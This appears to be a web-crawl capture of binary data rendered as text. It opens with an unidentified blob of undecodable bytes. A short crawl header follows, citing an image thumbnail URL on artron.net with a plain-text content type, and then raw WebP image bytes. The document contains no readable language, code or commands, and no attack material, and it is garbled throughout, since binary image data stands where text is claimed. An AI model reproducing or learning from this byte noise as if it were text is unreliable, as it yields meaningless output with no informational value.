�_Shf�"�mX�ߵ�;@M��&z��]�/싦��������x'��#�]��)�9[V<1�"ado����ă%"��z�eu����������u��B��]mde8ߟ_3圖�	��Η[�6�M��?Q(:�-yx��� 2�!Q��K>�E7��F)H�!��ܦ�n�Z��������a���0mD�퇮tشJ�P�d��w���PT���M�W! �Kn�]IS��-�-C%*@��������!$+`^w}�=�F�Qs?�0*��{s���i��&dl���D�**�ɑ��FbR������L��։�!��� ���>P�2��%ү�I{  �c��
���;�����W�m��Q���	�6}(\�i��LpnWj���cw�oE2#���cRc��\hj�E}	n�ey�4�UK����{��~ڍ�\�Jk8���4��m���H�y��I���;O;�)@�w`����2f�������τYhwC��e/}g��_q)�Y��h���g��9~��ao�]m!4��#j�VK��$]h��v����%�b��XT9!{�x��C^��(`T��-����K˰���5#0V a���k�.��>�uj�<42�%y ��Fab�!آR@[C�4.����&�Fu���v_a_�����F�����9�~�Eb�t,�в�;�C��}.6���+��-�o��E�X�#��DY!P.�7�~wEG!�Mf����"�-�X���^B���7���s��� ��'o�F^�b����I�j '���oR��V��فj:���o�<!@��?�@ˎ�ߢ���Q@� �pQR*\3��U��|���aX�y儕�x [��Q�n��S����s$���?�`��E�7f�\���M�G_e?^gxN�󹕣��8-����u���
��/e��pʂmO�;�r#,�ɢ^��!lV �ˇ=�x�ZLY�m��0��ح8&��N�"#-��Sb�ZL��21f(A�_'f���b�u������C:}�O]�15��.�@Z#�vCךFi�_�5�5iQ��_��>��X&��	�l��.���z�e�|xn�a��/d?� ��<��n�#��bj�����6s1UB�ə� ��"-:�ӎ`�h��`��R���3��~�������о�O�|���yI��b�=���`�'� u����� dn:��+T.s�j�L%�=y~Zyd�ﲆ����T*�CH��$��ί����R�c�Wa�`�%��X89���|��|a�h�SK�)2��!,.�V����Bk�O��]s`��Yܲi`,�H$	\X�s���9������<ް�R.&�
��?�G��Z��UB�5�g�T�e�nƏ���j�QH�<�/��I�;"��ۃ�Dw�:F���!g����e�8���_�"1�#��xO��&d�NDM��H-p���F��	���M���j��wb�Ѝgۺ�EA6�'�?m��z��#�2q'ڢ���M5��X�N����[���#+��Ux��u��U�5E�7!�q�W�a=��11*\�lE.t�Ό(��Oo4��5�Fj5�o%�X���u,:T�@:Q�/+!���i���{���gX�1r�,���WK��$�<�K@6�C��qs����{T^ԓ�++uJe�&E�}����r�P�aF�ih�b��(qJ�l,��������Uł�2��T �4?�>��}�xgk���!NY���T��KX�B���>ws��W5�&�DT��_����ɠb�uҥ�AT�YBdͤ�.L�@�a�����0�+Z�.�u�u�W�l!FX#����dV����Aӵh��B��;�Λ��#�̶I?3�Ie���B?�a�����-�G3U$G�+��?���Y��� ?�N>���1>M��,�c��ԁ�Ŭ�U9���_ɭ_md��JV�N�/oMwB5��f����0���
y��D���Q�s�F|��L!���f�Fk�O;4	W��R�HT9� ܴ�D�g����+���|����m�����(�D��8�D!\S9���7x�� �[Y�Z��?��e������	�>Ø��J��!����:�y���	Ƅ���rK�>��]�^��׶����ܲ�<)�Nor/�]"����}��йq�3?>�1G��#����~��ݷ��/�4`�F�{���8����D�EL�JE��\�T�M��(�
5�d^��FU���G��6@��hώ��a{r����gzj�\55G�q8EMl p!����~�;-�d���G	�L>o��� �����>�p���"qLr��tr'��*Z�'!�9=��'���EN6]���a_���v-��37�3.�w [�ۭ�q	�q1UL�2F����Ђ�_�{��i���\���	v�ҭs #z�RS��S~D�C�h+�!k�Fp_�+C����Ac�1�6�i|U�M�_�>T��'6o&J!���B�>|m=\�o�ş�A15!0�!�8q��aH̒���3rlUؙ;(�7�׫��s�.���,Z^f�i����
7'HL+��r�X��3�+�^�\�d��ns\�"��T��^j�Pմ(�FT i<xc�{G	 .x�nhͼ�ޓ�U/��y��N������B��\^��K���O({?���<�Y+a�-�<_�s�9�-ڤ�;�8���o�X���V?7�Ѣ3�>���{�hЩ򦥰1u���ltO�C�}��x(�g`�b�QB���3jQ7�g��YS,T�w�p/c�Ou�G�L�ʁ����p�u�F!y	�uE��6_ou؋>g�R��G���C�{,�D�]�9���\|���z�ފ,7����,�H���#��f��Z�z1�����2\�#y�9�)[�� *w�������t�o�KW�Q.��-VV���1�7�]J�����7jٱ>>x�h�=���g�FEP\1�G˺��5�h��녬�r6�`����j-���'B���f;V���Eu�q^㾩I<��LK�F��5�mQ��w��E� 8C;2�Bz�S���w��{D���I����kX�<�`�ѱ���5�/�'/iPe��⸉_F��ot��	)~�+P_v��uo��[<9����b|?b���,ևGQ�G̀�wƄ!�L��UXC��қZ>�ڵL�$'3��$9#(��OP��t>�ȷx�Tp�Bi�x�Q��?r����ӷ�7�h�����OAuvVa�?5���3�U����8D�  > �j2���"%�� w �#�:%g���Rcċ�\�f�ү�pS��"�t�C��D�,u��N ��"��e=._����>��Ejx��mM��(A���ɱ.'�Qu��Nrւ���bc��r��b2j
��Dg����ݘ&#���ٵ���?1���`ۼ�֏���FNS�(���!�O�"��>���������^��o����V��T�ud\����l���;
�?a�^��Ք��Z�&	�[��RJ���1~Plk����"�ަ∕#��4	�I�^ �{�H�,������i�?H<o;���횐>철pE�n�{o�񼕎7N��lŝi(8uܛ���;5Q����\`��(�VJ��s��rJM�d�pk���2�g�ȿ�=`���{dP��r1���ٿ�?��Dq�9����
mЎ�?nH��&p�V�_W�j�1�;���̱���C�G��gW�>�t����ޣ�
��� �����X��e�Z:O�ċ	�l{;6]I^k9��)'����^�9�ԪP�%0��O�$�)�l����M<�x�9>ދ)��^ U���ͺl���; f�%U�~cH�yô4 /Ks=<X%�Y�L:c����VS����%����孔=3Z=������]�������WUR�n]rikB�U8��X8NE� 2��c�_O#k`�*��z��A�3��{&��A��+��AK�p��ƶ~�p�Őv
�pk�ne�x|��l����$Wǵ�e�I#���۔P&�U\�J�4Q�Z.���
���`(�{��Z�.ܽ�2���n�𬅞c����9�,�M |�(��-�����\c�=��8++0��Q�
�,R�|X&?�T휣u{U&TOU^���m�saʗ��}#>չ	�v#�Ѻ�!�	�%>Iq���~��~4V�3�NB���u��an� '!]	��� �΄M��
k0��7�q��a=OL0YL����|:E��-�7�S���Bv�SA�I��[�`7_C*��W�� ����B}��%�$�+i2�È�"p����/�_��LY*���0�Ԏ!�ynS���;��8�&}��>4�ț�pfǯ��*�n��ccҎ���"�� �'���:�<�Z'���vd�F3�i�Z	T9[F�3�ӎ�h?����;[�L�����,q�����hG\����C�����f��[�UTc(�S��2�0�Ț�_�e(�/�Hr�J/q��)�j�ZHX��z�B��/��D��`/P�'���
�a�Wx
���x���-� ��ڔ��[b�h7��tw?>%I�ޏ��k$Lik2үpD�K��o'CmF��+��7�4B��_�(a�*���y&͉V�X2��"M��Б�rHj��7%��� �K�L��v�(ݮ�j��Ӷ�Zԧl� V����>`����e�A���`
4t�|(8n���s���>KX�tbs�l����/Q��D�/��p���al�:p�Ej�e��|��R�V|��*̄�?�y��pmdDR����l���kɣ�"9d���	D@8f�2YH��0�}�A��ZqFEL�q{�Rs#��@r�����4ɾM����B�6��Ah�9/��
��*�2G���Bx�gj��7*T���|�7E����2�}��}>�ΰ����>�w�V���㽌�Zu4,v��, '')��v�q�u&̉pk"V�Kg nn����C&ԅ�0�;��u���~q@^�h�~e��hUjK��PPqaJ��eZ���|�+�4���f1�Y��~�g�
�S0�|�0  Qc  k
�[�-���>�]�o������Ӂ�(�T$�d*����^=˳�&�t�X� 0����;!S2�ڪ.f�`������Cv4P�i1ҋ0��)���N�J�A�r��?��š��7�?d�rq^�M�`+A�M؉�6�;��P���6�V
:ϭ1���a\a%��5^ٍ~�^MQ���:#ol��@���%���?��<Y��:Ҿ��DFV�K��|ʾ�;(q��I��5C��(���dfl?[O�m�,v}.�}�R���n��%D�xv�N�/@=�j��=)�[�Z�{/ʷ���P�$:�dN�эn�Xە�NSdd���
��cׂ��o��uå]^FM=g��$���ָ;/K0��7F�_i��PH����TI�qvPa2�*��
�G��'���Y�9/^	�'�M���by�z�eq�>��wm[ߠ�<��<� ���r�QZϾZ
�ݼ^����.e�E�A�*�Q?/!C�P��n�30W�����SHG��SpA(�1~�� Bd�-���`�E2��r:K2���`x�^ih��ձ�?{��W�qgx0~�-�En7�O��qG��.��Eb)�_F}�U�`�'ǳxU����X�����l8mHgF��x.�9\%�'�Ԅxe���-�	��lՆG%P<�9�x<h΍JϿ9�X.����	ׅϖI��\b�.��1���$L��М�Ilh *2�EgMJ#_^��z\���F��)8����k\q�#���4�]�:���Y���� }�p.T?����A��5"�M��͈��E�C���->��[�ڶ�b��"~ӑ2�uȬ��ن,RO+�������ϡ�q?�ZM��
�~��*���%�i���$i�$G}:�{+��w-i1Z��q� ~&r�;���Fk9S}s�a7 �"6(��Ve�W!�}�7��朏�ռ%f�O�5Qz;��u�%�D����$��!���l�q�_�����
��񳧟od�������8)"�����b�	����e�J���cdy��64�bI�{9���e�Z
���p�e��[��M��u��I��ib�/uv��p�v͖hdF�ܸl�x#(���z�b��N�-�%8��I��d?@LZ�K��~�>�1�2�b��1���w`��B�c�"��rS>A���fN�����gS�D�-
�M��8o�%�/8"w7^r#�q��8]�"g�28_��������YQ��H4���k/F�3R�[�uΧd��+(�I,�����r��C 9�߁]V������\߲_l��onv�/�h˜�Q/���f�C�-�.��N�a0}��"(���+*�������K)I��H4�)z��<D�[����+3�D�K�EVC�}<��8�Xw����%�`k���g�֔�_�J�X������KyO�j�V��d:�܁��$_�U���WC̗I5���ֹ�-�3�Ɓ�x$`�hp�j����J�2.^�g�ĕ�&���|�[��$�U��P���a�Q�	��W��'����m&��,�>�pN�SO}��BS�Վ�)��~��|2|3�����N�\mH�s��c�(P�Pڴ�
�Dn�S;�t����uڇ��[��NᲯh
J�o�h@�մ�v�<�w��i���%�L
E{y�����c�>HgC��_�mYW�O�#�9u��^O�]��&����g���*S�IX�Y����qΊ �����~���L��~,F�����~��c�er=pQ�(��~���WUx\5�Dn"�Ӎ��6�H�K���A�x��N�kp����߰�ߩ2X��f�u�*��Π��	�������wO}�=�A���3[*d�Z4�y&\�(�<D�_�[�Z�����Ұ�3�%��5q����;� Yfؒ��I`�oYN�Wv��FN�}Zo`�V'��5���5�L(��IF�;<��z���٫�1�-��=|�>�a[��-wcxX�`��B����4溢݋P�k`��I<f�����,�B�O�'�*��~�iÇR��뛀�%��H�y�+'� 607����
�b���r����<�z����ȝ�<Z�>f�e5����]x2ݾ�	ȥ`{�y~�g�����ctP�G�H��$_Q���b�n-�ᣈ�pc2ٮ:�f��Te������S  �G��X�G��Ӵ���i`�%v��K%Ѹ¶�a`����V��sD2pCz9E����ʅ�6���(��ӆ5LL�Ƹh[�R�J7f(*ޕ�x��r�8OKIb�%�����w�uy�7�`6��'��R����t�9e���s�n�wq����4v�d�ʗ�͓�4R��@�n���).]o����e��YS<o.��ʝ�f����	/$\+���7��|��mK����ЅT�z�h�54��V���
G0	�;���,z�[�4��TF�1������0K6	KTg�Lѕ�D�M��w�;�A8m�m���\^�sqHD�a|Q���Y�[�=�3���OF��ݔHAw�b�q����v`� 1=W_l\��:���J�5+���\n����6���e�8�~#��C�6�W0e�ɕ�9�dg�������b�t_u_�5�H9�:N�����@�vik�x�yD�����G���Y�h���Q�R��C����2H���0�ϽZ�+��䑡�^��r�&���?� ����n�� �m�|]~t�w�hV)ȱ:���+p(��W���0�l�J���`Y6���bA����Kʋ���Q�vp��٬�x�h������r��`�,��f�kJ�>�IG���Z�\�7��Y#6~�a������=@F���>�"���ΣV�	� Tܔ pkڏDo�!�/�}p�3:W'q>��w��f���m%��Pto���t.L X��/�:���/L,��mN ��[�-�GYh���:��u��ɶ�m«{�\Xub��1���??��xvp�!es%8�X{
��1�e�#M�;(���GTӤ�kU�Hn�Dƞ��(��]J�:�AC�hض�p^�������Q��[LjB�1r�RJ��POB��K�����������a�R��>#��P��l�'��k�,�!*���1�֕�s��s�Y�����OE$EY�,
�F ]Wb/x�Ltl\��R��!fT��(�ž4��UZ-+/�ȭ(+�l����֠s���p� �_8�1�D�s��.1TV��U���ˇ��Dz#t`0�G����Br(�sU�G���4��:/���Z�/V���Ƶt���:6{
�� �JI(Rz��AF9o,++Z��	�n9Y�oߡ
�	�_��<���_��gW�tr0�X"FR�I�Ju���\'f`�������3�\�ý�Z���āZ���h�s�؄���d�с?��1�h��B׏>y�\��6�)�R�0�h�73�дon>zDRP���J�w���)BW��4����v�p�6&W��t�G�W�]8ٜ�>ȩ��)�Q	�dJ9	;H�g:J�X��Gr3e-����ۚ�l/n�awd���Ȫ��#,gp�8l���kQ�+��F�����\�b���p=%d�l�Z+���\�DU="�1��Q2
'g�$t�j����������w�U��3���E�IN�W�9#f�aQ4���ׇ!6
fu#���T��eͲ"iQ��l؋Kr÷bn���F9lщK��9 �L�<3x�y���x���Y���iS0&�����"@����/xC�y3��Y`
�{{�f:�;e�O)��fs���f���G���p�$�x��:, V�3LT��N	��pxj7��E��bv��5I��#��f6��Q:�$�����1`�{��:�k�'�����_��æFg��|]l��H�.���`�10�����9�k�P"}�Է��c
�̟N� ��&L���hV&a���n��F����9��c	����"f)X^�)����r
g�>��O�s�������A�}�7�C�Րh��%�ŽF�X�r�
����L*�gۆ$C��ΪT�
���#Yu=�mt{O��w)ٱ0�C�Y��*Z��%������I��,(���p�%���1���Y�e[>��i/�DԿ��&���:�ە6�cnW��E=��k*��!����U�S�'�Q7�o3\<Y�Yu.d�݅V���P�vi {����q�pҡ�8�fk_���oV~�-$�5�����NӬ3�����e��O�S����C0W��V�M��F*�?���a���;
�h\M��M?�*�!(��8�cWá��)� �)�H��Qi�@���S*�������;���%���H@���?e��s�f���.���ˇ󷓱7uM<��O�z����dW�p���+f�jxX���)�!~�D�ķaԋ`��B%�L��@�휑ݴ�&M�� zT���ulw�S�9k������h���M�|�n/-Y�蕥�q��'�2�g]�ը=�s�mТ�w�g�G{k� IT�xP"��1m(�^0��8�O�ʉ6@Iap��c�뉱�u�A�kWc���%�G�Xq��n��Bo㒧�`'�j�S�U�U��X��?���ir�-�O�۩G���C�~�F�AX̂6`�f���qa���hY~�*���e
j������S�:���v3;�F�&��C�WR�	���E���g{x� �`�>����2go������ݸ��q��@������k���r�\˩��-��W@DBBWJ�m�p���ٮ��+J�җ�&/r�TM�{8��i����Q��Rд�8B䌗fĈ��p�N�53�u��d7�L�g�:����ԽQv��e�Cv�6��� %*�zHu5���=�e���%Ƶ��&��q�^�/�(kK���A�L��U�w�R�D�å4�-s��������!��'�����1������.R��G�a�膟��ҙ䱝& ��M���ݨ5�mE2���1�7�(�2�#����?�Z�(�a��
{�Ժs}��o����d���ztH0P�N����,�W�^5	�]��>*��0�b��������)e�<#��'���Z��A�x�H}�Z���W�[k?���������M<i ��!}��U�+��h&�w����~ߣ��������0
{d�,��)0����짎�Ew�F�,wIVZ�z=Hł>�N��rh�*�"j3����ʑH� `��qkf@�������c�s�A�rߨdF�����n�B�x@z6����a�I�M}]0��*�=����S0Y,���-Ӑ +�b�D�C�! (8��m����!@-qxf|���FȻ#벂0:[U�RG�`��noNh�c��k^$>�`�,�4*�G��L�Q)N�E�<<Ԋ \ݶ��v�(�ca?�;_�ֹ�D)_�����Qގ^��pM�/�-@��<3�X���bYRK#�t�)��"�T՟$�I��"��+���j�\;e: �0�A�� AD���lҼʰӤ�P���"�}��(�z;n^�߫GGU��mtE���o����;0Ϝ�N6������C2Q���螦2�P5��)�bvL��ӛ��jN��hS7wYӊ�Y�DɬPѦI��iO��ۣ�
V]N Md�o�}����rǃit�SH�����o$n+��H��k��Xs<����~��׊��%x�o��Q Z��Nf�~Jt���±��;�̥1�:���4���a�4s����#j�qzo ��h-�SoP~}"�0�e�!���\]��)�SH&���'+����+k7 �ܢ$���^Ʉ�HxQ����;����Ny�h)u��[��e>-��ݰ��8Yӓ�����'��l�Eu
�;���<��C�!ja��wc�4}��X�k���x�g7�ϟ�A�-p��`٩��#� �[ͳĳD���5����S04��5�3ys���me�";@d>����G$�=�޲d�ٸ��N���K��g3[RB��VTn �	��[����S�Y�����$$Gr�FK��羚"5�zk��M��?��(��GQ�2�^��_B֔L�NIa���	�)����ૻI2�����]��Na��h(4�\�0%��������d���J�ZU�9
4�H�6��$c�$�C�ܺ2��琌ߔrpk��?��z�v��M��.?ǭ�����y�*�vn���˸�T�.�԰��#���n���}��ԝ�.���X���Hg�eǖx��e�n�Gw�ɴ-) ��mj�X�D�����x���`z{|��L��Yxm�n¬}/�0I��͑Ȝ4(Ai�:U�~/M�\�RI�&� V'�������\��g��$��.Z��QN��B=0O�����=.�)�^���+�Vs���<Z*D���Q���WlYsY��&8O�C}(^f��h,9��,6�$�A5�c���rA�-�"S��	2@.V�1���3B�\�M�Z�����39q�eS�hE_ɣ���f����%^pF��6���ϳe�T�#W�ƍ����p�'ۆ�	��f"y􂗜5���<�S��E�Y<@ ���� ��p��ZJ[�q�,��w�(*뤁��z^�DC�mu9�|���4.���W���{TO��fZ�C�V�懒�M�"oMA�Z��s�My�8� �qqA2 V�?=Ꞙ�o��hh�|!��/�6X���Um&5�����@)�mvɽ
1��P��29�^���V�7=n3шJ��|Zf��V�at�MʅN�"~����l��$G`K[^����`�����ǵF��D����J������:�GIEJx�-�w�?y[
�x���n�B���g+�-��%&(0�hkp1��H\����/IgxF��h`Vh�đ�*e(U�t�(@�7�.��<S�d�;e$n���ׯ��q<{�� :s���~s�~+?����ٝ+��ςS���QM�}$�{���b�Z2<A�B�9DF	Y�q���DYb+Й���$����&.�����%��Mt�
��w� ���'�����t@���c�=����o�x�?�吔},&�g^�Q.���V&YІa�lZyy�P,�<K�ވ�]vC���g��(&��E$ݤ���麃ȝ�.!KO9cN�9i�<�d�	�fd6��K{?G'��}�y8_g{d��G�Ҳ����SAhnCn�  �%I�R�'UjE#�e~(���îI�J��	.x���@�q=�y�SW\�̦j�:H���.fA�Kl��s�����'���!��t ��Y�����#�v{r�v��B����gY�0>N���hۛ���N}6�$�    

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202111%2FTNuNMDzkFSZquNHc2iYmKaEZGoIvMweND7UpMDRc.jpg&w=800
body_size: 74230
content:
RIFF�! WEBPVP8 �! P��* X>m.�F�#����\���emı���:#ɿ�i�9��%��#t�bGU\�l��>������|���^rl�\������7���"�2�w����������_�=��B��g�`z��;<����c�?����C�/�
��^����Oa�����������~�z�����?�o��?�{)������=���������_�}�?e}<?�����?��\��y���+fQnnv���d���K^6k-�k�u���6�̒��_��Ci�펪}��t����Ih��T_��짮4�,��~�_���s���?wh'�DSmLU�a1�I�,�D���`�*�Ɋ1w�)�د���<��+j��8���=g[�0+e���S�HHCӔ�~�~,�}�T�o܇"i�=��23�����,j����j���Mُ�[�S� -�S�*j�o]����(��������9��r�ۏ\����G����c�f�l���K� �&��H�X�GSv��cV�4O�5׭2��^���Q�O��O����`�k"�a3� �YR�&-}P���v�о�_rWMi�l���g#���P��-�f�~�#Z��͵L�� �>��v�9�î|1�|#;��\�o�&���&WOQ��6�$�g��|���\4��1|������ZS�H�["־�â���ٷ��Y�þ�q?v!��ץ������"d��_p�\��O'f�{�K]��c}c�-��o�JT��B�CVaE�G�{��cyz#6R�"g�A�z�du�ߞG=d.oe�Jhݕ�L�)N��O}Z@�|�a��x���㞊rd}8 ����'��\�#���n���A
�W��L�;��pP����a�V��le11�R)����U��Ȉ���*��.CG�3a3��^�w�8<Z��\�s}�'#��H�&`2C�"�������� �m�0�_ v�5�!���w�5�%1����D�۞m^���?��\���9��e���ݮ7'�~M�fX����_�!���1��,bc�ž����2W��O��BR������A����0bJ�*��>����b1; �j=��6
TEɂI�����;^imb�5;�	��=���\���S�r��]�n�b��c_+������H�M_��Pu�����׼�SqE��*M־��}R뚞�O��j��}nea����$�@���!��2=���6P�v$�3IT>������s*��9��W��7Ή �8���Q����ї���I���V4K5ѯȼs0�)6f	&�>~tU���0�Y2j�8���ɫ��D<ល����ib�>���^���ƞQr ��aO���喼�NQL}��� :����k�Y?�A����,i��d>Q&��(�?\)��% �x����˾��?ѦK������wp���}es��{s��H��e-*�λ��5�s�c^���ʻ�ؾ��^�&�fr���M���
2]���O�d=����AFU��q���4L�q���q�d��]�?tQ�\[��\������k�ik�o����ׅ�]��*R�m}cN0����"�{��m��:4%���lA� �@y|M�^�;���t%Ҍ��A�����,G 	�Ux�c��C٠ɾyb��e���F�K�|�.�8+Afe��������G#��M�?r�:����E.v��o8���|��E�����8��<4nGF�O�ᗽPؑo�^�67W6�zR�W�>};�J	�%������!�_Kf�sĶ�;�ѩ�wy��(R�m=�x4>���l�G��j:%@~�ı��u7�\�6���c+�rЁ�FzؿEB����}�SW�
�BFO�!��]
b2�՘<��(U�B8�Y�^�h���+|�_Z��MM�ǣ��ڶ�oҮ�s���j����vᬠ&l�[to�7N����(����w2uvSu���ǂx�b�\�8#���i���@2Kٺ5�ŉV�8���+뢻�y�n�{�OYJ�V�k!C�C^Y��txn�7�����LFZ��5���C�N����B���w��!Q?��8��g���q� ��%�Cnā��_*�bo`؅�ֲۡm�i;�o�D1��Cg��i��	�y4�1��z�D�&�bX0�&Ԃ]�F�1!G��<�0���ǹ�Ⱦ^E��+�c��̷�=\��	�<'^9��x�-�U"t0l��-@�1���ΩQru9����}s%h�NY�0�otQ@�,8M�P4{ۚ���&���]�{��NdP���Ո]�6Ip�kZ�/���c��fF���5��*��I� jۯ���T�Y�y(�|AF2d[d�!�?�V	��Bkxg:�����Ia)��������C�y�q؍���$+�;Nw��e�P��ϔ8g���I�({8>ߩ��Ȼs#sJ��� <�&��'<���-�b�B�XK�y�p���Cڳ)d.��u���hĖ��RlS0a���r��t���n_N��fi%��,Gkɨ�x�}'Ѐ���\�I�U�m"���l�a[W��6���}�DTZ�HK3�[�ϣ3��G>`�l5�vy��n�#Go�cDÙ��d��`� �K�t�#��o�±�Gw��a��]j���9T��2e<�t��J�d�sgBsrD�P�mLrZ-D��C��]/�ë��EN�{[\��E�?̽��k�;ڞD{Γ��c,�fp���yb���L� CU
�[�~�2,�"�BY��|y~�"�VA�z�1=�C�������z1�9�ǋK�d.����z��fȽ���.]�;U�<�&S꿎��6<r�܉��U-ʨ�f�}�J�Z����*	���40;�e�Y?��+̰��T��?E��&h��S^G���G6��(�L��o�s���+�9�d~�����?;�ӊ¯("�^��R�,�4���R���ˠ�k���,,��cI�M�/"����N���qHæ�N�U�}�$���ڿXDAkxH�U�w?M�k�OPI[$�W����V���՞kv u�ɪ�I.@`_>Y���[�C��C�Ś����`�~{�v��Ҋ�V��\d1�MP���cz5�� �&�?|�'���I�<��2�"Ă����xf��^ � ���^~�SO��#���X2с �0l�ە�l��H�=7�)U����Z[7�Z��o<�S3_~efz�FG��y�WS�$�6�=�H�*�wAQ�VZ˓	��k�ma���M��M�"+09?iζ(� �㱳�c����� ��/��-��sUJ.2,�E�īz-c�;˝͈f��Ts���b�rSQd�o�̬yӟ�Qb���6�̡�?���ߝ�O�W��� �Z�?�Hc�5h�}��K�\��s!��I0���<�T &&rm�N����"E����i�R�m.�I��mx=�c*l�~�x�avU4)5~�Ta@�韟�ݤp.n{��"�����*��I���f�,(H%B02X�f��/躀Dew"I�U|`E�K�)Z��O�h��^!	�+��"���Ѝ���<�x+�x��?�e0!K&=�]�_��l�]NP�9�V���͹j�&) ������#C,[f��u��]��"��Ws���	�4�/X�E������C���m������R��b9�3��o��F�ݬ�� ��b[��?6ХXB�A��y��\�L�9)E������o �h��8��bв��Б����(�e���L����gh�YMdV<����<������l���U�n��Rnr ��l�`|�7�*����k��z���S���]��j�-��w۴O���YX��6!)�K�`����o����"u�
�s���N�i��	+Gc9.���G�����Z[ˑ�Df]��]���x���J�RWxq%���'��F>FJi���f����[h/c=���=枒����=b��������Q��&ϥG�%�s�צ�킎��q����3i�9�e!� �愤���V�N})�U�%��,v�ԚGV�5������7Ԙ]�y*�t��������A��q�����z|��b�ϴrB���.��I|h��|Q��[N��u�Ψ��ͯo肮�X���37�Hs��򟨫hK�(X�����DU����)9�ÿK�BI���mAM��6�Υ�L���f!9 �����T�77}%LuO�l/Z�cE�Rr}���x*J��܎� �{h��t?ށ
%sq���}3�ױ>���m)��n�nb����%	4�R�i1VN��[T�7�g��\P�x�@ ���'@p�6�����
!��".s�r5܀�w����*�a)�v[�"?�?q�h�p"����*g��H�~Y��X��/�/%��3O�r[$����Ħ�^fU�X1<�v|���O���4�8�� ̌{�����t�G��U��q���u�Ѱ��ͅZ��v����%W9iP0�D+!�SG0��0�7��cf�P��Zj0��(A.����@C��)*��4S=���2A��,'�����pi�6�8����mD��;�Ij�2���WN���5��v�JM��o.0���]����l��}p5���_�ɰ�E�k�@�P|�cx�d�� �ܶR�&I���E������7$a�q����_�vO���1��]�NMH�h�/�&�OQ9����g��<k�1�K�<i��j��C�W Ω٨s�ը��a4d8h>}D{Y��� �S���}4w�n3��0�?`�κq}.L�/�f �F��8�M����U3��pFp�xc}���}<�A��˚-�C���~�a�k�z�8�3�K���ՒH<�[F�]���kb�!^3"�H����� ��u�@�1�"���qBI�3	��ϝd$�1P �����Ι�IT�(�P��1�)]��i4��f(O�	����r�#�@y�ef,��7��,�g���El[�݄����:$`n%Z�!�<����Y���O4!�l����ko�UV�!RO����p���������3��%ω�p�����èoV ��s���|�/�>]�02���B���Q���3	S�R�!�L;�C�/��0y��BM1���#2��W�]-���䱈��B��'�f !=ǰ���z�nF���v��)�+˯V;�:�"�e����1�ߘ�>ۜ��c~?jc�3�1%�t��n(%AȞj��Sx�1i1��8�MSg8�U�߄������2=g:u�I�A�MT�s�%��-Զ�q���Z'Z�{�ղw���#�zًLIxV�d2ـ��M��DY�����Rw+/<�&�Wn�ͯ��.aӎ�w1s�L֖X��	�YW"�z��P{���Y*��}ֲ���.X[��Jւ���t����L}�-�%;����o��cAo	��{eܙ�g�G�U��e�f�WqX%�R�~eps87�T�v�K�AI��s�!�n5��S?^�F��p],��~V����4j�/�e�Wh�c�>S��%uH_���|cq�{��1s,_]���	��B� ���tتS�~h�ˋ�dv��з��({� �@�*�VU�5����~������jB��%���{Z�쩁2�g�F�S��FegۭȤ�W�_d��noy{C�G��3��>\�U"�DX�}��'�rakToS;tՀ�/|�9�|�:��� Jz�ɯ��������sGS�6[���iE<tl=��Q��=�u{���t���:��]x#�E��ȹ܈6�W<�5���X鲧��߹�D��BMs֑fK�����-J��6����4�/l�Nh�f�`!�� 7��P��������(��:��F���[�Ic� ������@uG�F���+����@ђ�2	�0pG�,yL"1���"��� U���e1�J2�L����~[���w�΁�W+^g��,���"V�[���Ca����Yć��q���`�zaM��#g��ޏ�M�w'�����^1<��k�c���ҒaC�a��maU��$�0�%z#Γ�b3/ޢ�?�?@��oG��1�ٽRY�~t�}!�����͏~#�����e�r����0�<��#9�+��B��������tY�������$�hT?O�,�q�܈t��4���6���!�9灛�����lE<x�M�7B��}}h���/�Z5��ڹZ[ ޘ���1@��)���+T�0�at�14����_<��h�O����-���/��b+)�ne�4���.Hth����Wǎ�T��͢�j�����%YA�6[mgr<(�S_��,���j��^������z��L���K���[R�"=�q�g��0���D���F�� ��0U���?C�4�\X�i�g�q�o0v���#����v��8��
�ΞȀC1��τ�B$;o�;�Y}�&xGU���(t�s�&mf����2���A��*�4�} 	���M�eL4��wB�������<ezm���\�����:	,�n.#�c���~�,����VEX��B�r��;iͮ1f�,��}��7�q�eFG���T8�p�b[���3��A����� .����;i�^���k��WG\�λ5$��΍b�8Ř�_����2���e�/��p�c��G���Ӕm#��Sp��h�&�I����뢍d8�o�Im�����k�e���hQ��w�<xGo1�A�*Q)�*pȓ���{�/�s4d]�;��s�9���;�{$8jp�U�}��Ԟ�Æn��%17�f�BH�8Z��q�v2��|Z�ī���i	�G؃"Daٯs��GX�q�I@��[�x�c��	?�x|<i�Rz"墏�Nj+>�*���a��d���V�T:o&�KI}�?q�����<vo�6���WB�����/��UL�ҵ"���㋮�&B���	��~�-@�f�q��L�YF�G/�����9�$�?}���p�`c�=��Ju��s��lP����hO�)����7X)�ߜ��o0Av���L����B�wH/����Ƥr��F�ǎ1��'�gE��o&�|��H��h�B������,����=�"3K��M�$9M6:Ew�ݱ��DF��p1}'�3 Y�f=tQ���9�ƴ�y=�U�t,axya����^�a��ݤ�����Z��;�{F,3i��Z�_qI�dx=iM/~�WU3}���Y��/
,/d�G�(�pR ��.��1^�,q���_�8���V��Ɏ.�@����[�?��������E<�	!�E��ҵ)W����e��(3ܶ��E��E��+�G2`����U=��>���[o4���x��>M�a�n��ތ�$��l�OZ�4���$F���Yο��m�x���M�!�?`�y`#j�1��>m�gYx�f�{�1DU�d:ݐ/�����m��i�ˋb<��{�K�̧�;���������^���h���V)�����I����w�P��d�k�_ϳ�-��c@��W԰6�H97f�No�'�A��j;�:�!��C:��iK1^�/-G����f�$����D6}�����m�G��Ŭ
{��:)�����������"��O'�����_]���]q��Jp�7$&R��2!$9&�~k�V���y�}���>��Yf��/c4䑑�&��'�1n"� ����Ӓ�e�0�0^��a{a1�,/*;�U��'Ǭ���|^
�n���j��C@~�jGXOٰ�FW"�h�bG�?c�owԩ��o։�*��θn;�"�ތV#��$�)vR>���n�4 +4���x4����|f�R�ז�t�1Y�Q=(b��f��ꭂ��0Ʌ��Z���h��p2%m��3��#��:��e ާ�hu�yQ��:�o� ���PQ��7�4Ь(k��c��*��	u�q�� w����lMF0�`�y�.x}k�.0�u3�R	kh�em��v5�ዛeVO�.�]��)�������V�Pd����oU��.�|H�pi���{���c�o+�"ۀI���d��R��K��G�t��<����٨�ɼ-L ��qH�@��(���ޗb�/_����5�?U?�ȑc��_���W�;ǳ��me��)�p�\�k*l1��])�Ai;�t��8-��������|�d<�xI�x=ؗ�(MtَAYhb��y��ޜ�?�řY�D���wnN���t�,������4	�����.F�)�V0�9��
